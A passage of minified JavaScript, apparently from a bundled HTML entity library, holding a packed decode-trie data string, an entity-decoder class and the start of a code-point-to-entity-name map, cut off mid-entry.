䂪耻º䂺gof;抶r;橖lope;橗;橛ƀclo⸟⸡⸧ò⸁ash耻ø䃸l;折iŬⸯ⸴de耻õ䃵esĀ;aǛ⸺s;樶ml耻ö䃶bar;挽ૡ⹞\0⹽\0⺀⺝\0⺢⺹\0\0⻋ຜ\0⼓\0\0⼫⾼\0⿈rȀ;astЃ⹧⹲຅脀¶;l⹭⹮䂶leìЃɩ⹸\0\0⹻m;櫳;櫽y;䐿rʀcimpt⺋⺏⺓ᡥ⺗nt;䀥od;䀮il;怰enk;怱r;쀀𝔭ƀimo⺨⺰⺴Ā;v⺭⺮䏆;䏕maô੶ne;明ƀ;tv⺿⻀⻈䏀chfork»´;䏖Āau⻏⻟nĀck⻕⻝kĀ;h⇴⻛;愎ö⇴sҀ;abcdemst⻳⻴ᤈ⻹⻽⼄⼆⼊⼎䀫cir;樣ir;樢Āouᵀ⼂;樥;橲n肻±ຝim;樦wo;樧ƀipu⼙⼠⼥ntint;樕f;쀀𝕡nd耻£䂣Ԁ;Eaceinosu່⼿⽁⽄⽇⾁⾉⾒⽾⾶;檳p;檷uå໙Ā;c໎⽌̀;acens່⽙⽟⽦⽨⽾pproø⽃urlyeñ໙ñ໎ƀaes⽯⽶⽺pprox;檹qq;檵im;拨iíໟmeĀ;s⾈ຮ怲ƀEas⽸⾐⽺ð⽵ƀdfp໬⾙⾯ƀals⾠⾥⾪lar;挮ine;挒urf;挓Ā;t໻⾴ï໻rel;抰Āci⿀⿅r;쀀𝓅;䏈ncsp;怈̀fiopsu⿚⋢⿟⿥⿫⿱r;쀀𝔮pf;쀀𝕢rime;恗cr;쀀𝓆ƀaeo⿸〉〓tĀei⿾々rnionóڰnt;樖stĀ;e【】䀿ñἙô༔઀ABHabcdefhilmnoprstux぀けさすムㄎㄫㅇㅢㅲㆎ㈆㈕㈤㈩㉘㉮㉲㊐㊰㊷ƀartぇおがròႳòϝail;検aròᱥar;楤΀cdenqrtとふへみわゔヌĀeuねぱ;쀀∽̱te;䅕iãᅮmptyv;榳gȀ;del࿑らるろ;榒;榥å࿑uo耻»䂻rր;abcfhlpstw࿜ガクシスゼゾダッデナp;極Ā;f࿠ゴs;椠;椳s;椞ë≝ð✮l;楅im;楴l;憣;憝Āaiパフil;椚oĀ;nホボ戶aló༞ƀabrョリヮrò៥rk;杳ĀakンヽcĀekヹ・;䁽;䁝Āes㄂㄄;榌lĀduㄊㄌ;榎;榐Ȁaeuyㄗㄜㄧㄩron;䅙Ādiㄡㄥil;䅗ì࿲âヺ;䑀Ȁclqsㄴㄷㄽㅄa;椷dhar;楩uoĀ;rȎȍh;憳ƀacgㅎㅟངlȀ;ipsླྀㅘㅛႜnåႻarôྩt;断ƀilrㅩဣㅮsht;楽;쀀𝔯ĀaoㅷㆆrĀduㅽㅿ»ѻĀ;l႑ㆄ;楬Ā;vㆋㆌ䏁;䏱ƀgns㆕ㇹㇼht̀ahlrstㆤㆰ㇂㇘㇤㇮rrowĀ;t࿜ㆭaéトarpoonĀduㆻㆿowîㅾp»႒eftĀah㇊㇐rrowó࿪arpoonóՑightarrows;應quigarro÷ニhreetimes;拌g;䋚ingdotseñἲƀahm㈍㈐㈓rò࿪aòՑ;怏oustĀ;a㈞㈟掱che»㈟mid;櫮Ȁabpt㈲㈽㉀㉒Ānr㈷㈺g;柭r;懾rëဃƀafl㉇㉊㉎r;榆;쀀𝕣us;樮imes;樵Āap㉝㉧rĀ;g㉣㉤䀩t;榔olint;樒arò㇣Ȁachq㉻㊀Ⴜ㊅quo;怺r;쀀𝓇Ābu・㊊oĀ;rȔȓƀhir㊗㊛㊠reåㇸmes;拊iȀ;efl㊪ၙᠡ㊫方tri;槎luhar;楨;愞ൡ㋕㋛㋟㌬㌸㍱\0㍺㎤\0\0㏬㏰\0㐨㑈㑚㒭㒱㓊㓱\0㘖\0\0㘳cute;䅛quï➺Ԁ;Eaceinpsyᇭ㋳㋵㋿㌂㌋㌏㌟㌦㌩;檴ǰ㋺\0㋼;檸on;䅡uåᇾĀ;dᇳ㌇il;䅟rc;䅝ƀEas㌖㌘㌛;檶p;檺im;择olint;樓iíሄ;䑁otƀ;be㌴ᵇ㌵担;橦΀Aacmstx㍆㍊㍗㍛㍞㍣㍭rr;懘rĀhr㍐㍒ë∨Ā;oਸ਼਴t耻§䂧i;䀻war;椩mĀin㍩ðnuóñt;朶rĀ;o㍶⁕쀀𝔰Ȁacoy㎂㎆㎑㎠rp;景Āhy㎋㎏cy;䑉;䑈rtɭ㎙\0\0㎜iäᑤaraì⹯耻­䂭Āgm㎨㎴maƀ;fv㎱㎲㎲䏃;䏂Ѐ;deglnprካ㏅㏉㏎㏖㏞㏡㏦ot;橪Ā;q኱ኰĀ;E㏓㏔檞;檠Ā;E㏛㏜檝;檟e;扆lus;樤arr;楲aròᄽȀaeit㏸㐈㐏㐗Āls㏽㐄lsetmé㍪hp;樳parsl;槤Ādlᑣ㐔e;挣Ā;e㐜㐝檪Ā;s㐢㐣檬;쀀⪬︀ƀflp㐮㐳㑂tcy;䑌Ā;b㐸㐹䀯Ā;a㐾㐿槄r;挿f;쀀𝕤aĀdr㑍ЂesĀ;u㑔㑕晠it»㑕ƀcsu㑠㑹㒟Āau㑥㑯pĀ;sᆈ㑫;쀀⊓︀pĀ;sᆴ㑵;쀀⊔︀uĀbp㑿㒏ƀ;esᆗᆜ㒆etĀ;eᆗ㒍ñᆝƀ;esᆨᆭ㒖etĀ;eᆨ㒝ñᆮƀ;afᅻ㒦ְrť㒫ֱ»ᅼaròᅈȀcemt㒹㒾㓂㓅r;쀀𝓈tmîñiì㐕aræᆾĀar㓎㓕rĀ;f㓔ឿ昆Āan㓚㓭ightĀep㓣㓪psiloîỠhé⺯s»⡒ʀbcmnp㓻㕞ሉ㖋㖎Ҁ;Edemnprs㔎㔏㔑㔕㔞㔣㔬㔱㔶抂;櫅ot;檽Ā;dᇚ㔚ot;櫃ult;櫁ĀEe㔨㔪;櫋;把lus;檿arr;楹ƀeiu㔽㕒㕕tƀ;en㔎㕅㕋qĀ;qᇚ㔏eqĀ;q㔫㔨m;櫇Ābp㕚㕜;櫕;櫓c̀;acensᇭ㕬㕲㕹㕻㌦pproø㋺urlyeñᇾñᇳƀaes㖂㖈㌛pproø㌚qñ㌗g;晪ڀ123;Edehlmnps㖩㖬㖯ሜ㖲㖴㗀㗉㗕㗚㗟㗨㗭耻¹䂹耻²䂲耻³䂳;櫆Āos㖹㖼t;檾ub;櫘Ā;dሢ㗅ot;櫄sĀou㗏㗒l;柉b;櫗arr;楻ult;櫂ĀEe㗤㗦;櫌;抋lus;櫀ƀeiu㗴㘉㘌tƀ;enሜ㗼㘂qĀ;qሢ㖲eqĀ;q㗧㗤m;櫈Ābp㘑㘓;櫔;櫖ƀAan㘜㘠㘭rr;懙rĀhr㘦㘨ë∮Ā;oਫ਩war;椪lig耻ß䃟௡㙑㙝㙠ዎ㙳㙹\0㙾㛂\0\0\0\0\0㛛㜃\0㜉㝬\0\0\0㞇ɲ㙖\0\0㙛get;挖;䏄rë๟ƀaey㙦㙫㙰ron;䅥dil;䅣;䑂lrec;挕r;쀀𝔱Ȁeiko㚆㚝㚵㚼ǲ㚋\0㚑eĀ4fኄኁaƀ;sv㚘㚙㚛䎸ym;䏑Ācn㚢㚲kĀas㚨㚮pproø዁im»ኬsðኞĀas㚺㚮ð዁rn耻þ䃾Ǭ̟㛆⋧es膀×;bd㛏㛐㛘䃗Ā;aᤏ㛕r;樱;樰ƀeps㛡㛣㜀á⩍Ȁ;bcf҆㛬㛰㛴ot;挶ir;櫱Ā;o㛹㛼쀀𝕥rk;櫚á㍢rime;怴ƀaip㜏㜒㝤dåቈ΀adempst㜡㝍㝀㝑㝗㝜㝟ngleʀ;dlqr㜰㜱㜶㝀㝂斵own»ᶻeftĀ;e⠀㜾ñम;扜ightĀ;e㊪㝋ñၚot;旬inus;樺lus;樹b;槍ime;樻ezium;揢ƀcht㝲㝽㞁Āry㝷㝻;쀀𝓉;䑆cy;䑛rok;䅧Āio㞋㞎xô᝷headĀlr㞗㞠eftarro÷ࡏightarrow»ཝऀAHabcdfghlmoprstuw㟐㟓㟗㟤㟰㟼㠎㠜㠣㠴㡑㡝㡫㢩㣌㣒㣪㣶ròϭar;楣Ācr㟜㟢ute耻ú䃺òᅐrǣ㟪\0㟭y;䑞ve;䅭Āiy㟵㟺rc耻û䃻;䑃ƀabh㠃㠆㠋ròᎭlac;䅱aòᏃĀir㠓㠘sht;楾;쀀𝔲rave耻ù䃹š㠧㠱rĀlr㠬㠮»ॗ»ႃlk;斀Āct㠹㡍ɯ㠿\0\0㡊rnĀ;e㡅㡆挜r»㡆op;挏ri;旸Āal㡖㡚cr;䅫肻¨͉Āgp㡢㡦on;䅳f;쀀𝕦̀adhlsuᅋ㡸㡽፲㢑㢠ownáᎳarpoonĀlr㢈㢌efô㠭ighô㠯iƀ;hl㢙㢚㢜䏅»ᏺon»㢚parrows;懈ƀcit㢰㣄㣈ɯ㢶\0\0㣁rnĀ;e㢼㢽挝r»㢽op;挎ng;䅯ri;旹cr;쀀𝓊ƀdir㣙㣝㣢ot;拰lde;䅩iĀ;f㜰㣨»᠓Āam㣯㣲rò㢨l耻ü䃼angle;榧ހABDacdeflnoprsz㤜㤟㤩㤭㦵㦸㦽㧟㧤㧨㧳㧹㧽㨁㨠ròϷarĀ;v㤦㤧櫨;櫩asèϡĀnr㤲㤷grt;榜΀eknprst㓣㥆㥋㥒㥝㥤㦖appá␕othinçẖƀhir㓫⻈㥙opô⾵Ā;hᎷ㥢ïㆍĀiu㥩㥭gmá㎳Ābp㥲㦄setneqĀ;q㥽㦀쀀⊊︀;쀀⫋︀setneqĀ;q㦏㦒쀀⊋︀;쀀⫌︀Āhr㦛㦟etá㚜iangleĀlr㦪㦯eft»थight»ၑy;䐲ash»ံƀelr㧄㧒㧗ƀ;beⷪ㧋㧏ar;抻q;扚lip;拮Ābt㧜ᑨaòᑩr;쀀𝔳tré㦮suĀbp㧯㧱»ജ»൙pf;쀀𝕧roð໻tré㦴Ācu㨆㨋r;쀀𝓋Ābp㨐㨘nĀEe㦀㨖»㥾nĀEe㦒㨞»㦐igzag;榚΀cefoprs㨶㨻㩖㩛㩔㩡㩪irc;䅵Ādi㩀㩑Ābg㩅㩉ar;機eĀ;qᗺ㩏;扙erp;愘r;쀀𝔴pf;쀀𝕨Ā;eᑹ㩦atèᑹcr;쀀𝓌ૣណ㪇\0㪋\0㪐㪛\0\0㪝㪨㪫㪯\0\0㫃㫎\0㫘ៜ៟tré៑r;쀀𝔵ĀAa㪔㪗ròσrò৶;䎾ĀAa㪡㪤ròθrò৫að✓is;拻ƀdptឤ㪵㪾Āfl㪺ឩ;쀀𝕩imåឲĀAa㫇㫊ròώròਁĀcq㫒ីr;쀀𝓍Āpt៖㫜ré។Ѐacefiosu㫰㫽㬈㬌㬑㬕㬛㬡cĀuy㫶㫻te耻ý䃽;䑏Āiy㬂㬆rc;䅷;䑋n耻¥䂥r;쀀𝔶cy;䑗pf;쀀𝕪cr;쀀𝓎Ācm㬦㬩y;䑎l耻ÿ䃿Ԁacdefhiosw㭂㭈㭔㭘㭤㭩㭭㭴㭺㮀cute;䅺Āay㭍㭒ron;䅾;䐷ot;䅼Āet㭝㭡træᕟa;䎶r;쀀𝔷cy;䐶grarr;懝pf;쀀𝕫cr;쀀𝓏Ājn㮅㮇;怍j;怌'.split("").map((t=>t.charCodeAt(0)))),Ts=new Uint16Array("Ȁaglq\tɭ\0\0p;䀦os;䀧t;䀾t;䀼uot;䀢".split("").map((t=>t.charCodeAt(0))));var Os;const Ms=new Map([[0,65533],[128,8364],[130,8218],[131,402],[132,8222],[133,8230],[134,8224],[135,8225],[136,710],[137,8240],[138,352],[139,8249],[140,338],[142,381],[145,8216],[146,8217],[147,8220],[148,8221],[149,8226],[150,8211],[151,8212],[152,732],[153,8482],[154,353],[155,8250],[156,339],[158,382],[159,376]]),Ns=null!==(Os=String.fromCodePoint)&&void 0!==Os?Os:function(t){let e="";return t>65535&&(t-=65536,e+=String.fromCharCode(t>>>10&1023|55296),t=56320|1023&t),e+=String.fromCharCode(t),e};function Ds(t){var e;return t>=55296&&t<=57343||t>1114111?65533:null!==(e=Ms.get(t))&&void 0!==e?e:t}var Is;(function(t){t[t["NUM"]=35]="NUM",t[t["SEMI"]=59]="SEMI",t[t["EQUALS"]=61]="EQUALS",t[t["ZERO"]=48]="ZERO",t[t["NINE"]=57]="NINE",t[t["LOWER_A"]=97]="LOWER_A",t[t["LOWER_F"]=102]="LOWER_F",t[t["LOWER_X"]=120]="LOWER_X",t[t["LOWER_Z"]=122]="LOWER_Z",t[t["UPPER_A"]=65]="UPPER_A",t[t["UPPER_F"]=70]="UPPER_F",t[t["UPPER_Z"]=90]="UPPER_Z"})(Is||(Is={}));const Ls=32;var qs,Fs,Bs;function Rs(t){return t>=Is.ZERO&&t<=Is.NINE}function $s(t){return t>=Is.UPPER_A&&t<=Is.UPPER_F||t>=Is.LOWER_A&&t<=Is.LOWER_F}function zs(t){return t>=Is.UPPER_A&&t<=Is.UPPER_Z||t>=Is.LOWER_A&&t<=Is.LOWER_Z||Rs(t)}function Ps(t){return t===Is.EQUALS||zs(t)}(function(t){t[t["VALUE_LENGTH"]=49152]="VALUE_LENGTH",t[t["BRANCH_LENGTH"]=16256]="BRANCH_LENGTH",t[t["JUMP_TABLE"]=127]="JUMP_TABLE"})(qs||(qs={})),function(t){t[t["EntityStart"]=0]="EntityStart",t[t["NumericStart"]=1]="NumericStart",t[t["NumericDecimal"]=2]="NumericDecimal",t[t["NumericHex"]=3]="NumericHex",t[t["NamedEntity"]=4]="NamedEntity"}(Fs||(Fs={})),function(t){t[t["Legacy"]=0]="Legacy",t[t["Strict"]=1]="Strict",t[t["Attribute"]=2]="Attribute"}(Bs||(Bs={}));class js{constructor(t,e,n){this.decodeTree=t,this.emitCodePoint=e,this.errors=n,this.state=Fs.EntityStart,this.consumed=1,this.result=0,this.treeIndex=0,this.excess=1,this.decodeMode=Bs.Strict}startEntity(t){this.decodeMode=t,this.state=Fs.EntityStart,this.result=0,this.treeIndex=0,this.excess=1,this.consumed=1}write(t,e){switch(this.state){case Fs.EntityStart:return t.charCodeAt(e)===Is.NUM?(this.state=Fs.NumericStart,this.consumed+=1,this.stateNumericStart(t,e+1)):(this.state=Fs.NamedEntity,this.stateNamedEntity(t,e));case Fs.NumericStart:return this.stateNumericStart(t,e);case Fs.NumericDecimal:return this.stateNumericDecimal(t,e);case Fs.NumericHex:return this.stateNumericHex(t,e);case Fs.NamedEntity:return this.stateNamedEntity(t,e)}}stateNumericStart(t,e){return e>=t.length?-1:(t.charCodeAt(e)|Ls)===Is.LOWER_X?(this.state=Fs.NumericHex,this.consumed+=1,this.stateNumericHex(t,e+1)):(this.state=Fs.NumericDecimal,this.stateNumericDecimal(t,e))}addToNumericResult(t,e,n,r){if(e!==n){const i=n-e;this.result=this.result*Math.pow(r,i)+parseInt(t.substr(e,i),r),this.consumed+=i}}stateNumericHex(t,e){const n=e;while(e<t.length){const r=t.charCodeAt(e);if(!Rs(r)&&!$s(r))return this.addToNumericResult(t,n,e,16),this.emitNumericEntity(r,3);e+=1}return this.addToNumericResult(t,n,e,16),-1}stateNumericDecimal(t,e){const n=e;while(e<t.length){const r=t.charCodeAt(e);if(!Rs(r))return this.addToNumericResult(t,n,e,10),this.emitNumericEntity(r,2);e+=1}return this.addToNumericResult(t,n,e,10),-1}emitNumericEntity(t,e){var n;if(this.consumed<=e)return null===(n=this.errors)||void 0===n||n.absenceOfDigitsInNumericCharacterReference(this.consumed),0;if(t===Is.SEMI)this.consumed+=1;else if(this.decodeMode===Bs.Strict)return 0;return this.emitCodePoint(Ds(this.result),this.consumed),this.errors&&(t!==Is.SEMI&&this.errors.missingSemicolonAfterCharacterReference(),this.errors.validateNumericCharacterReference(this.result)),this.consumed}stateNamedEntity(t,e){const{decodeTree:n}=this;let r=n[this.treeIndex],i=(r&qs.VALUE_LENGTH)>>14;for(;e<t.length;e++,this.excess++){const o=t.charCodeAt(e);if(this.treeIndex=Hs(n,r,this.treeIndex+Math.max(1,i),o),this.treeIndex<0)return 0===this.result||this.decodeMode===Bs.Attribute&&(0===i||Ps(o))?0:this.emitNotTerminatedNamedEntity();if(r=n[this.treeIndex],i=(r&qs.VALUE_LENGTH)>>14,0!==i){if(o===Is.SEMI)return this.emitNamedEntityData(this.treeIndex,i,this.consumed+this.excess);this.decodeMode!==Bs.Strict&&(this.result=this.treeIndex,this.consumed+=this.excess,this.excess=0)}}return-1}emitNotTerminatedNamedEntity(){var t;const{result:e,decodeTree:n}=this,r=(n[e]&qs.VALUE_LENGTH)>>14;return this.emitNamedEntityData(e,r,this.consumed),null===(t=this.errors)||void 0===t||t.missingSemicolonAfterCharacterReference(),this.consumed}emitNamedEntityData(t,e,n){const{decodeTree:r}=this;return this.emitCodePoint(1===e?r[t]&~qs.VALUE_LENGTH:r[t+1],n),3===e&&this.emitCodePoint(r[t+2],n),n}end(){var t;switch(this.state){case Fs.NamedEntity:return 0===this.result||this.decodeMode===Bs.Attribute&&this.result!==this.treeIndex?0:this.emitNotTerminatedNamedEntity();case Fs.NumericDecimal:return this.emitNumericEntity(0,2);case Fs.NumericHex:return this.emitNumericEntity(0,3);case Fs.NumericStart:return null===(t=this.errors)||void 0===t||t.absenceOfDigitsInNumericCharacterReference(this.consumed),0;case Fs.EntityStart:return 0}}}function Us(t){let e="";const n=new js(t,(t=>e+=Ns(t)));return function(t,r){let i=0,o=0;while((o=t.indexOf("&",o))>=0){e+=t.slice(i,o),n.startEntity(r);const s=n.write(t,o+1);if(s<0){i=o+n.end();break}i=o+s,o=0===s?i+1:i}const s=e+t.slice(i);return e="",s}}function Hs(t,e,n,r){const i=(e&qs.BRANCH_LENGTH)>>7,o=e&qs.JUMP_TABLE;if(0===i)return 0!==o&&r===o?n:-1;if(o){const e=r-o;return e<0||e>=i?-1:t[n+e]-1}let s=n,a=s+i-1;while(s<=a){const e=s+a>>>1,n=t[e];if(n<r)s=e+1;else{if(!(n>r))return t[e+i];a=e-1}}return-1}const Vs=Us(Cs);Us(Ts);function Gs(t,e=Bs.Legacy){return Vs(t,e)}function Ws(t){for(let e=1;e<t.length;e++)t[e][0]+=t[e-1][0]+1;return t}new Map(Ws([[9,"&Tab;"],[0,"&NewLine;"],[22,"&excl;"],[0,"&quot;"],[0,"&num;"],[0,"&dollar;"],[0,"&percnt;"],[0,"&amp;"],[0,"&apos;"],[0,"&lpar;"],[0,"&rpar;"],[0,"&ast;"],[0,"&plus;"],[0,"&comma;"],[1,"&period;"],[0,"&sol;"],[10,"&colon;"],[0,"&semi;"],[0,{v:"&lt;",n:8402,o:"&nvlt;"}],[0,{v:"&equals;",n:8421,o:"&bne;"}],[0,{v:"&gt;",n:8402,o:"&nvgt;"}],[0,"&quest;"],[0,"&commat;"],[26,"&lbrack;"],[0,"&bsol;"],[0,"&rbrack;"],[0,"&Hat;"],[0,"&lowbar;"],[0,"&DiacriticalGrave;"],[5,{n:106,o:"&fjlig;"}],[20,"&lbrace;"],[0,"&verbar;"],[0,"&rbrace;"],[34,"&nbsp;"],[0,"&iexcl;"],[0,"&cent;"],[0,"&pound;"],[0,"&curren;"],[0,"&yen;"],[0,"&brvbar;"],[0,"&sect;"],[0,"&die;"],[0,"&copy;"],[0,"&ordf;"],[0,"&laquo;"],[0,"&not;"],[0,"&shy;"],[0,"&circledR;"],[0,"&macr;"],[0,"&deg;"],[0,"&PlusMinus;"],[0,"&sup2;"],[0,"&sup3;"],[0,"&acute;"],[0,"&micro;"],[0,"&para;"],[0,"&centerdot;"],[0,"&cedil;"],[0,"&sup1;"],[0,"&ordm;"],[0,"&raquo;"],[0,"&frac14;"],[0,"&frac12;"],[0,"&frac34;"],[0,"&iquest;"],[0,"&Agrave;"],[0,"&Aacute;"],[0,"&Acirc;"],[0,"&Atilde;"],[0,"&Auml;"],[0,"&angst;"],[0,"&AElig;"],[0,"&Ccedil;"],[0,"&Egrave;"],[0,"&Eacute;"],[0,"&Ecirc;"],[0,"&Euml;"],[0,"&Igrave;"],[0,"&Iacute;"],[0,"&Icirc;"],[0,"&Iuml;"],[0,"&ETH;"],[0,"&Ntilde;"],[0,"&Ograve;"],[0,"&Oacute;"],[0,"&Ocirc;"],[0,"&Otilde;"],[0,"&Ouml;"],[0,"&times;"],[0,"&Oslash;"],[0,"&Ugrave;"],[0,"&Uacute;"],[0,"&Ucirc;"],[0,"&Uuml;"],[0,"&Yacute;"],[0,"&THORN;"],[0,"&szlig;"],[0,"&agrave;"],[0,"&aacute;"],[0,"&acirc;"],[0,"&atilde;"],[0,"&auml;"],[0,"&aring;"],[0,"&aelig;"],[0,"&ccedil;"],[0,"&egrave;"],[0,"&eacute;"],[0,"&ecirc;"],[0,"&euml;"],[0,"&igrave;"],[0,"&iacute;"],[0,"&icirc;"],[0,"&iuml;"],[0,"&eth;"],[0,"&ntilde;"],[0,"&ograve;"],[0,"&oacute;"],[0,"&ocirc;"],[0,"&otilde;"],[0,"&ouml;"],[0,"&div;"],[0,"&oslash;"],[0,"&ugrave;"],[0,"&uacute;"],[0,"&ucirc;"],[0,"&uuml;"],[0,"&yacute;"],[0,"&thorn;"],[0,"&yuml;"],[0,"&Amacr;"],[0,"&amacr;"],[0,"&Abreve;"],[0,"&abreve;"],[0,"&Aogon;"],[0,"&aogon;"],[0,"&Cacute;"],[0,"&cacute;"],[0,"&Ccirc;"],[0,"&ccirc;"],[0,"&Cdot;"],[0,"&cdot;"],[0,"&Ccaron;"],[0,"&ccaron;"],[0,"&Dcaron;"],[0,"&dcaron;"],[0,"&Dstrok;"],[0,"&dstrok;"],[0,"&Emacr;"],[0,"&emacr;"],[2,"&Edot;"],[0,"&edot;"],[0,"&Eogon;"],[0,"&eogon;"],[0,"&Ecaron;"],[0,"&ecaron;"],[0,"&Gcirc;"],[0,"&gcirc;"],[0,"&Gbreve;"],[0,"&gbreve;"],[0,"&Gdot;"],[0,"&gdot;"],[0,"&Gcedil;"],[1,"&Hcirc;"],[0,"&hcirc;"],[0,"&Hstrok;"],[0,"&hstrok;"],[0,"&Itilde;"],[0,"&itilde;"],[0,"&Imacr;"],[0,"&imacr;"],[2,"&Iogon;"],[0,"&iogon;"],[0,"&Idot;"],[0,"&imath;"],[0,"&IJlig;"],[0,"&ijlig;"],[0,"&Jcirc;"],[0,"&jcirc;"],[0,"&Kcedil;"],[0,"&kcedil;"],[0,"&kgreen;"],[0,"&Lacute;"],[0,"&lacute;"],[0,"&Lcedil;"],[0,"&lcedil;"],[0,"&Lcaron;"],[0,"&lcaron;"],[0,"&Lmidot;"],[0,"&lmidot;"],[0,"&Lstrok;"],[0,"&lstrok;"],[0,"&Nacute;"],[0,"&nacute;"],[0,"&Ncedil;"],[0,"&ncedil;"],[0,"&Ncaron;"],[0,"&ncaron;"],[0,"&napos;"],[0,"&ENG;"],[0,"&eng;"],[0,"&Omacr;"],[0,"&omacr;"],[2,"&Odblac;"],[0,"&odblac;"],[0,"&OElig;"],[0,"&oelig;"],[0,"&Racute;"],[0,"&racute;"],[0,"&Rcedil;"],[0,"&rcedil;"],[0,"&Rcaron;"],[0,"&rcaron;"],[0,"&Sacute;"],[0,"&sacute;"],[0,"&Scirc;"],[0,"&scirc;"],[0,"&Scedil;"],[0,"&scedil;"],[0,"&Scaron;"],[0,"&scaron;"],[0,"&Tcedil;"],[0,"&tcedil;"],[0,"&Tcaron;"],[0,"&tcaron;"],[0,"&Tstrok;"],[0,"&tstrok;"],[0,"&Utilde;"],[0,"&utilde;"],[0,"&Umacr;"],[0,"&umacr;"],[0,"&Ubreve;"],[0,"&ubreve;"],[0,"&Uring;"],[0,"&uring;"],[0,"&Udblac;"],[0,"&udblac;"],[0,"&Uogon;"],[0,"&uogon;"],[0,"&Wcirc;"],[0,"&wcirc;"],[0,"&Ycirc;"],[0,"&ycirc;"],[0,"&Yuml;"],[0,"&Zacute;"],[0,"&zacute;"],[0,"&Zdot;"],[0,"&zdot;"],[0,"&Zcaron;"],[0,"&zcaron;"],[19,"&fnof;"],[34,"&imped;"],[63,"&gacute;"],[65,"&jmath;"],[142,"&circ;"],[0,"&caron;"],[16,"&breve;"],[0,"&DiacriticalDot;"],[0,"&ring;"],[0,"&ogon;"],[0,"&DiacriticalTilde;"],[0,"&dblac;"],[51,"&DownBreve;"],[127,"&Alpha;"],[0,"&Beta;"],[0,"&Gamma;"],[0,"&Delta;"],[0,"&Epsilon;"],[0,"&Zeta;"],[0,"&Eta;"],[0,"&Theta;"],[0,"&Iota;"],[0,"&Kappa;"],[0,"&Lambda;"],[0,"&Mu;"],[0,"&Nu;"],[0,"&Xi;"],[0,"&Omicron;"],[0,"&Pi;"],[0,"&Rho;"],[1,"&Sigma;"],[0,"&Tau;"],[0,"&Upsilon;"],[0,"&Phi;"],[0,"&Chi;"],[0,"&Psi;"],[0,"&ohm;"],[7,"&alpha;"],[0,"&beta;"],[0,"&gamma;"],[0,"&delta;"],[0,"&epsi;"],[0,"&zeta;"],[0,"&eta;"],[0,"&theta;"],[0,"&iota;"],[0,"&kappa;"],[0,"&lambda;"],[0,"&mu;"],[0,"&nu;"],[0,"&xi;"],[0,"&omicron;"],[0,"&pi;"],[0,"&rho;"],[0,"&sigmaf;"],[0,"&sigma;"],[0,"&tau;"],[0,"&upsi;"],[0,"&phi;"],[0,"&chi;"],[0,"&psi;"],[0,"&omega;"],[7,"&thetasym;"],[0,"&Upsi;"],[2,"&phiv;"],[0,"&piv;"],[5,"&Gammad;"],[0,"&digamma;"],[18,"&kappav;"],[0,"&rhov;"],[3,"&epsiv;"],[0,"&backepsilon;"],[10,"&IOcy;"],[0,"&DJcy;"],[0,"&GJcy;"],[0,"&Jukcy;"],[0,"&DScy;"],[0,"&Iukcy;"],[0,"&YIcy;"],[0,"&Jsercy;"],[0,"&LJcy;"],[0,"&NJcy;"],[0,"&TSHcy;"],[0,"&KJcy;"],[1,"&Ubrcy;"],[0,"&DZcy;"],[0,"&Acy;"],[0,"&Bcy;"],[0,"&Vcy;"],[0,"&Gcy;"],[0,"&Dcy;"],[0,"&IEcy;"],[0,"&ZHcy;"],[0,"&Zcy;"],[0,"&Icy;"],[0,"&Jcy;"],[0,"&Kcy;"],[0,"&Lcy;"],[0,"&Mcy;"],[0,"&Ncy;"],[0,"&Ocy;"],[0,"&Pcy;"],[0,"&Rcy;"],[0,"&Scy;"],[0,"&Tcy;"],[0,"&Ucy;"],[0,"&Fcy;"],[0,"&KHcy;"],[0,"&TScy;"],[0,"&CHcy;"],[0,"&SHcy;"],[0,"&SHCHcy;"],[0,"&HARDcy;"],[0,"&Ycy;"],[0,"&SOFTcy;"],[0,"&Ecy;"],[0,"&YUcy;"],[0,"&YAcy;"],[0,"&acy;"],[0,"&bcy;"],[0,"&vcy;"],[0,"&gcy;"],[0,"&dcy;"],[0,"&iecy;"],[0,"&zhcy;"],[0,"&zcy;"],[0,"&icy;"],[0,"&jcy;"],[0,"&kcy;"],[0,"&lcy;"],[0,"&mcy;"],[0,"&ncy;"],[0,"&ocy;"],[0,"&pcy;"],[0,"&rcy;"],[0,"&scy;"],[0,"&tcy;"],[0,"&ucy;"],[0,"&fcy;"],[0,"&khcy;"],[0,"&tscy;"],[0,"&chcy;"],[0,"&shcy;"],[0,"&shchcy;"],[0,"&hardcy;"],[0,"&ycy;"],[0,"&softcy;"],[0,"&ecy;"],[0,"&yucy;"],[0,"&yacy;"],[1,"&iocy;"],[0,"&djcy;"],[0,"&gjcy;"],[0,"&jukcy;"],[0,"&dscy;"],[0,"&iukcy;"],[0,"&yicy;"],[0,"&jsercy;"],[0,"&ljcy;"],[0,"&njcy;"],[0,"&tshcy;"],[0,"&kjcy;"],[1,"&ubrcy;"],[0,"&dzcy;"],[7074,"&ensp;"],[0,"&emsp;"],[0,"&emsp13;"],[0,"&emsp14;"],[1,"&numsp;"],[0,"&puncsp;"],[0,"&ThinSpace;"],[0,"&hairsp;"],[0,"&NegativeMediumSpace;"],[0,"&zwnj;"],[0,"&zwj;"],[0,"&lrm;"],[0,"&rlm;"],[0,"&dash;"],[2,"&ndash;"],[0,"&mdash;"],[0,"&horbar;"],[0,"&Verbar;"],[1,"&lsquo;"],[0,"&CloseCurlyQuote;"],[0,"&lsquor;"],[1,"&ldquo;"],[0,"&CloseCurlyDoubleQuote;"],[0,"&bdquo;"],[1,"&dagger;"],[0,"&Dagger;"],[0,"&bull;"],[2,"&nldr;"],[0,"&hellip;"],[9,"&permil;"],[0,"&pertenk;"],[0,"&prime;"],[0,"&Prime;"],[0,"&tprime;"],[0,"&backprime;"],[3,"&lsaquo;"],[0,"&rsaquo;"],[3,"&oline;"],[2,"&caret;"],[1,"&hybull;"],[0,"&frasl;"],[10,"&bsemi;"],[7,"&qprime;"],[7,{v:"&MediumSpace;",n:8202,o:"&ThickSpace;"}],[0,"&NoBreak;"],[0,"&af;"],[0,"&InvisibleTimes;"],[0,"&ic;"],[72,"&euro;"],[46,"&tdot;"],[0,"&DotDot;"],[37,"&complexes;"],[2,"&incare;"],[4,"&gscr;"],[0,"&hamilt;"],[0,"&Hfr;"],[0,"&Hopf;"],[0,"&planckh;"],[0,"&hbar;"],[0,"&imagline;"],[0,"&Ifr;"],[0,"&lagran;"],[0,"&ell;"],[1,"&naturals;"],[0,"&numero;"],[0,"&copysr;"],[0,"&weierp;"],[0,"&Popf;"],[0,"&Qopf;"],[0,"&realine;"],[0,"&real;"],[0,"&reals;"],[0,"&rx;"],[3,"&trade;"],[1,"&integers;"],[2,"&mho;"],[0,"&zeetrf;"],[0,"&iiota;"],[2,"&bernou;"],[0,"&Cayleys;"],[1,"&es